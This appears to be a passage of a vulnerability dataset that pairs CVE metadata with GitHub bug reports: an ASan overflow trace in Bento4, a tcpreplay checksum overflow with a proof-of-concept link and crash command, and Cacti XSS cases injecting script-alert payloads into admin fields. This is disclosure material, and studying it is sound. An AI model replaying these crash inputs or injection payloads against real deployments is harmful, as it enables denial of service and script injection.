#2 0x490c59 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:52
#3 0x48ccc2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:470
#4 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#5 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#7 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#9 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#10 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#13 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#14 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#15 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#16 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#17 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#18 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#19 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#20 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#21 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#22 0x530a80 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#23 0x48eea1 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.h:58
#24 0x48c6bb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:390
#25 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#26 0x48aabd in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:152
#27 0x4c9031 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:105
#28 0x4c8c96 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:78
#29 0x45eebd in main /home/lt/vuln-fuzz/program/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1846
#30 0x7ffff652882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#31 0x4549e8 in _start (/home/lt/vuln-fuzz/program/Bento4/asan-build/mp42hls+0x4549e8)
0x60700000dc10 is located 0 bytes to the right of 80-byte region [0x60700000dbc0,0x60700000dc10)
allocated by thread T0 here:
#0 0x7ffff6f036b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x490fd8 in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:80
#2 0x490c59 in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4CttsAtom.cpp:52
#3 0x48ccc2 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:470
#4 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#5 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#6 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#7 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#8 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#9 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#10 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#11 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#12 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#13 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#14 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#15 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#16 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#17 0x5127dd in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#18 0x48e256 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:775
#19 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#20 0x51319b in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#21 0x512c50 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#22 0x530a80 in AP4_TrakAtom::AP4_TrakAtom(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.cpp:165
#23 0x48eea1 in AP4_TrakAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4TrakAtom.h:58
#24 0x48c6bb in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:390
#25 0x48b20e in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:232
#26 0x48aabd in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4AtomFactory.cpp:152
#27 0x4c9031 in AP4_File::ParseStream(AP4_ByteStream&, AP4_AtomFactory&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:105
#28 0x4c8c96 in AP4_File::AP4_File(AP4_ByteStream&, bool) /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4File.cpp:78
#29 0x45eebd in main /home/lt/vuln-fuzz/program/Bento4/Source/C++/Apps/Mp42Hls/Mp42Hls.cpp:1846
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/lt/vuln-fuzz/program/Bento4/Source/C++/Core/Ap4Utils.h:78 AP4_BytesToUInt32BE(unsigned char const*)
Shadow bytes around the buggy address:
0x0c0e7fff9b30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0e7fff9b70: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
=>0x0c0e7fff9b80: 00 00[fa]fa fa fa 00 00 00 00 00 00 00 00 00 fa
0x0c0e7fff9b90: fa fa fa fa 00 00 00 00 00 00 00 00 00 00 fa fa
0x0c0e7fff9ba0: fa fa 00 00 00 00 00 00 00 00 00 00 fa fa fa fa
0x0c0e7fff9bb0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa 00 00
0x0c0e7fff9bc0: 00 00 00 00 00 00 00 00 fa fa fa fa 00 00 00 00
0x0c0e7fff9bd0: 00 00 00 00 00 00 fa fa fa fa 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==10519==ABORTING
``` | Integer overflow at Source/C++/Core/Ap4CttsAtom.cpp:80 and buffer overflow at Source/C++/Core/Ap4CttsAtom.cpp:89 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/390/comments | 0 | 2019-04-26T13:44:32Z | 2019-04-26T13:44:32Z | https://github.com/axiomatic-systems/Bento4/issues/390 | 437,680,361 | 390 |
CVE-2020-18976 | 2021-08-25T16:15:08.687 | Buffer Overflow in Tcpreplay v4.3.2 allows attackers to cause a Denial of Service via the 'do_checksum' function in 'checksum.c'. It can be triggered by sending a crafted pcap file to the 'tcpreplay-edit' binary. This issue is different than CVE-2019-8381. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/556"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "423E0A54-6122-4B42-B3D1-69D31C3C7CA6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/appneta/tcpreplay/issues/556 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
There is a buffer overflow write at `checksum.c:88`, download at lastest commit a00fd4760d2289d854b6f6505902bb4264daff9c.
Code near checksum.c:88 is showed below.
The code didn't check whether the data is long enough comparing IP and TCP packet length. When running the poc, the data len is even less than IP header. So a buffer overflow write will reported when writing to TCP header.
```c
37 do_checksum(tcpedit_t *tcpedit, uint8_t *data, int proto, int len) {
...
ip_hl = //assign value to ip_hl
...
80 switch (proto) {
81
82 case IPPROTO_TCP:
83 tcp = (tcp_hdr_t *)(data + ip_hl); //note: A check patch should be here
84 #ifdef STUPID_SOLARIS_CHECKSUM_BUG
85 tcp->th_sum = tcp->th_off << 2;
86 return (TCPEDIT_OK);
87 #endif
88 tcp->th_sum = 0; //Buffer overlow write occurs here.
```
**To Reproduce**
Steps to reproduce the behavior:
1. download the code from commit a00fd4760d2289d854b6f6505902bb4264daff9c (master head now).
2. download [poc](https://github.com/lvtao-sec/Pocs/raw/master/id-4-buffer-overflow-checksum.c-88)
3. Compile program with `CFLAGS="-g -O0 -fsanitize=address" `
4. Execute `tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i eth0 $poc`
**Expected behavior**
A buffer overflow write will be reported by ASAN, which is showed at below screen shots part.
**Screenshots**
```
$ gdb -q -arg tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i eth0 ./poc
Reading symbols from /home/lt/vuln-fuzz/program/tcpreplay/asan-install/bin/tcpreplay-edit...done.
(gdb) b checksum.c:83
Breakpoint 1 at 0x427dee: file checksum.c, line 83.
(gdb) r
Starting program: /home/lt/vuln-fuzz/program/tcpreplay/asan-install/bin/tcpreplay-edit -r 80:84 -s 20 -b -C -m 1500 -P --oneatatime -i eth0 crashes/id:000004,sig:06,src:000068+000292,op:splice,rep:2
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
PID: 65942
Warning: crashes/id:000004,sig:06,src:000068+000292,op:splice,rep:2 was captured using a snaplen of 64 bytes. This may mean you have truncated packets.
Breakpoint 1, do_checksum (tcpedit=0x61d00001e080, data=0x60600000ec0e "[", proto=6, len=4) at checksum.c:83
83 tcp = (tcp_hdr_t *)(data + ip_hl);
(gdb) p len
$1 = 4
(gdb) p ip_hl
$2 = 44
(gdb) n
88 tcp->th_sum = 0;
(gdb) p *tcp
$3 = {th_sport = 8738, th_dport = 8738, th_seq = 2528755390, th_ack = 52334, th_x2 = 0 '\000', th_off = 0 '\000',
th_flags = 0 '\000', th_win = 60496, th_sum = 0, th_urp = 24672}
(gdb) n
=================================================================
==65942==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60600000ec4a at pc 0x000000427e3a bp 0x7fffffffd660 sp 0x7fffffffd650
WRITE of size 2 at 0x60600000ec4a thread T0
#0 0x427e39 in do_checksum /home/lt/vuln-fuzz/program/tcpreplay/src/tcpedit/checksum.c:88
#1 0x41fbca in fix_ipv4_checksums /home/lt/vuln-fuzz/program/tcpreplay/src/tcpedit/edit_packet.c:74
#2 0x41c209 in tcpedit_packet /home/lt/vuln-fuzz/program/tcpreplay/src/tcpedit/tcpedit.c:354
#3 0x408f4b in send_packets /home/lt/vuln-fuzz/program/tcpreplay/src/send_packets.c:552
#4 0x4187aa in replay_file /home/lt/vuln-fuzz/program/tcpreplay/src/replay.c:182
#5 0x417783 in tcpr_replay_index /home/lt/vuln-fuzz/program/tcpreplay/src/replay.c:59
#6 0x4166f4 in tcpreplay_replay /home/lt/vuln-fuzz/program/tcpreplay/src/tcpreplay_api.c:1136
#7 0x40f45f in main /home/lt/vuln-fuzz/program/tcpreplay/src/tcpreplay.c:139
#8 0x7ffff665d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x402e18 in _start (/home/lt/vuln-fuzz/program/tcpreplay/asan-install/bin/tcpreplay-edit+0x402e18)
0x60600000ec4a is located 10 bytes to the right of 64-byte region [0x60600000ec00,0x60600000ec40)
allocated by thread T0 here:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff6c4752e (/usr/lib/x86_64-linux-gnu/libpcap.so.0.8+0x1f52e)
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/lt/vuln-fuzz/program/tcpreplay/src/tcpedit/checksum.c:88 do_checksum
Shadow bytes around the buggy address:
0x0c0c7fff9d30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9d40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9d50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9d60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c0c7fff9d70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c0c7fff9d80: 00 00 00 00 00 00 00 00 fa[fa]fa fa 00 00 00 00
0x0c0c7fff9d90: 00 00 00 03 fa fa fa fa fd fd fd fd fd fd fd fd
0x0c0c7fff9da0: fa fa fa fa fd fd fd fd fd fd fd fd fa fa fa fa
0x0c0c7fff9db0: 00 00 00 00 00 00 00 fa fa fa fa fa fd fd fd fd
0x0c0c7fff9dc0: fd fd fd fd fa fa fa fa fd fd fd fd fd fd fd fd
0x0c0c7fff9dd0: fa fa fa fa fd fd fd fd fd fd fd fd fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==65942==ABORTING
[Inferior 1 (process 65942) exited with code 01]
```
**System (please complete the following information):**
- OS: ubuntu linux
- OS version : 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
- Tcpreplay Version : master head at 2019-05-07 commit a00fd4760d2289d854b6f6505902bb4264daff9c
| A Buffer Overflow Write Bug at Checksum.c:88 | https://api.github.com/repos/appneta/tcpreplay/issues/556/comments | 2 | 2019-05-07T12:23:01Z | 2020-06-02T01:03:46Z | https://github.com/appneta/tcpreplay/issues/556 | 441,202,888 | 556 |
CVE-2020-23226 | 2021-08-27T18:15:07.107 | Multiple Cross Site Scripting (XSS) vulneratiblities exist in Cacti 1.2.12 in (1) reports_admin.php, (2) data_queries.php, (3) data_input.php, (4) graph_templates.php, (5) graphs.php, (6) reports_admin.php, and (7) data_input.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/3549"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/03/msg00038.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/12/msg00039.html"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:1.2.12:*:*:*:*:*:*:*",
"matchCriteriaId": "697145F3-CB18-45CF-9671-148B10B2F3F5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/Cacti/cacti/issues/3549 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Cacti",
"cacti"
] | # Describe the bug
Several XSS Vulnerabilities during XSS testing
## To Reproduce
### Case#1
1. Go to 'Reporting(reports_admin.php)'
2. Create/Modify a report
3. Add a 'Text' item with Fixed Text `<script>alert('test CVE');</script>`
4. Click save, and then return to Item list
5. See error, popup `alert('test CVE')` as below

6. Click 'Preview' tab
7. See error again.
### Case#2
1. Go to 'Console -> Data Collection -> Data Queries'
2. Select a data query, and click name to edit it
3. Click `name` of one of `Associated Graph Templates`
4. Modify name to `<script>alert('test CVE');</script>`
5. Click Save button, then click Return button
6. Click `x` icon of row right for the modified one
5. See error, popup `alert('test CVE')` as below

### Case#3
data_input.php, delete,click a output/input field with <script>alert('test CVE');</script>
### Case#4
graph_templates.php add graph items with a color named <script>alert('test CVE');</script>
### Case#5
1. Go to 'Console -> Management`
2. Add a XSS Site with name `<script>alert('SiteCore');</script>`
3. Add a XSS Device with name: `<script>alert('hostname');</script>`, description: `<script>alert('hostdesc');</script>`
4. Access any 'Console -> Management -> Trees`
5. Click any one of tree name
6. See error, popup twice `alert('SiteCore')`, `alert('hostdesc')`, `alert('hostname')`.
### Case#6
1. Go to 'Console -> Management -> Trees`
2. Crate a tree with name `<script>alert('tree');</script>`
3. Access 'Console -> Management -> Graphs`
4. Select any one of graph
5. Select Action `Place on a Tree <script>alert('tree');</script>`
6. Click Go
7. See error, popup `alert('tree')`
### Case#7
1. Edit a graph template, fill name with `<script>alert('gtemplatename');</script>`
2. Edit or create a report with name `<script>alert('rptname');</script>`
3. Access Graphs --> List/Tree/Preview mode
4. See error, tree/preview will popup `alert('gtemplatename')` only. And list mode will popup a extra `alert('rptname')`
### Case#8
1. Edit or create a graph template, fill name with `<script>alert('gtemplatename');</script>`
2. Associate above graph template to a device
3. Edit above device
4. Click hyperlink `Create Graphs for this Device`
5. Select above graph template in list
6. Click "Create" button
7. See error
## Desktop (please complete the following information)
- OS: Windows 10
- Browser: Firefox
- Version: 68.8 ESR | Lack of escaping on some pages can lead to XSS exposure | https://api.github.com/repos/Cacti/cacti/issues/3549/comments | 27 | 2020-05-10T18:12:32Z | 2020-10-11T00:06:05Z | https://github.com/Cacti/cacti/issues/3549 | 615,445,671 | 3,549 |
CVE-2020-22848 | 2021-08-30T23:15:07.003 | A remote code execution (RCE) vulnerability in the \Playsong.php component of cscms v4.1 allows attackers to execute arbitrary commands. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
